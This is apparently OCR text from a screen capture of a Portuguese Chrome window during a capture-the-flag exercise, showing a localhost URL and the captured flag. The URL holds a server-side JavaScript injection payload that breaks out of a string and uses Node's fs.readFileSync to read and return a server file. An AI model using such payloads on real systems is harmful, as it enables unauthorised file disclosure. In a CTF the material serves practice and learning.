 Chrome Arquivo Editar Visualizar Histórico Favoritos Pessoas Janela Ajuda 84% Ter 14:55
localhost:3000/voto/3/2'+res.e
localhost:3000/voto/3/2'+res.end(require('fs').readFileSync('..%2f32099d9d6e726107f133d5e245e3970c').toString())+'1
HACKAFLAG{r3cl4m4_d3_pHp_4g0r4_krl}